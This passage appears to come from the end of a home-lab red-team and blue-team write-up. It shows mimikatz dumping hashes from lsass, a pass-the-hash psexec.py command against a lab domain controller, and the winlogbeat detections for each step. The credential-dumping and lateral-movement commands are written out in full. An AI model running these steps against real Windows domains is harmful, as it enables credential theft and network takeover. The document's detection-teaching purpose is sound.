

From the picture above we now running mimikatz and we use 2 commands first: privilege:debug which check if we got admin privilege to run mimikatz the second command : sekurlsa::logonpassword which module that dump all the hashes from the memory which called lsass.exe. Now let’s check what results we got and maybe we dump the administrator hash of the domain.



From the picture above we successful dump all the hashes from the memory and we also find new hash of the Administrator – ‘26b74cc48f843cbbd08625f3935dda3f’

Maybe this the hash of the domain admin let’s check if we can get shell from this credentials.

Mimikatz Detection



Here above we got log from winlogbeat which show us the executable mimikatz.exe running from fcastle user directory and also I marked in red rule that show mitre technique which windows command shell, and also we see mimiakatz running from cmd.exe which also very suspicious.



Here above we got the second alert from winlogbeat which show us that the process mimikatz.exe make process access to target image which lsass.exe.

The indicators that show us that was hash dumping it first by process access to lsass.exe the second it’s the GrantedAccess : 0x1010.

PSEXEC.py (With Administrator)



It Works! Now we get access to the administrator of the domain which mean we Owned all the network and all the systems inside. The command we use above on the picture: psexec.py administrator@10.10.1.100 -hashes 26b74cc48f843cbbd08625f3935dda3f:26b74cc48f843cbbd08625f3935dda3f

Psexec.py – python script for psexec from one system to another for linux

Administrator of the domain which sit on 10.10.1.100

-hashes we just put the hash twice that we find from mimikatz.

Now let’s make list and see how many computers the attacker compromised:

Ubuntu18 - 10.10.0.9 – got root shell – Owned

Windows10 – 10.10.0.6 – pparker domain user got credentials – Owned

Windows10 – 10.10.0.8 – fcastle domain user got credentials – Owned

Windows-Server – 10.10.1.100 – Administrator got hash –Owned

As we can see the attacks works very good we get access to every machine on this network, we started from the Ubuntu that runs DVWA on the web server and then got reverse shell and from there we privilege escalation to root, Next step was to run few scans on the network and we saw there is windows alive hosts on the network so we understand that is active directory environment, so we try run active directory attacks which works pretty well we get access first on the users and then we got the hash of the administrator of the domain which means we compromised every machine on this network that was really fun I enjoyed from that ☺

PSEXEC Detection



First I want explain when we run psexec from kali to the target machine as we can see from the picture I marked in red, we create executable on the target system with the name: ugMSmQcz.exe. Now let’s go to our winlogbeat logs and check what we can see when we use psexec from kali.



Here above our logs works perfect as we can see we there is new process that created, I also marked in red the executable that generated when we run psexec from kali we definitely can monitor this types of malicious activities. Let’s check another log that can help with this types of attacks.



There is another log that indicates about malicious activity using psexec, one of the rules turn on and this technique name windows command shell which is indicates about malicious activity, because that’s exactly what happened on the attack while we ran psexec and got cmd shell. This is why we see also in the log CommandLine: cmd.exe.

As we can see after a lot types of attack we definitely catch pretty much every of the attack that we try, logs from devices this the best choice to find and understand malicious activities.

Now we finish with red team and blue team demonstration.

Next documentation will be about phishing scenario, user open malicious word document then the attacker got shell from that malicious document then we will start malware analysis and memory forensics about this event.

## The End

Hope you enjoyed and learned!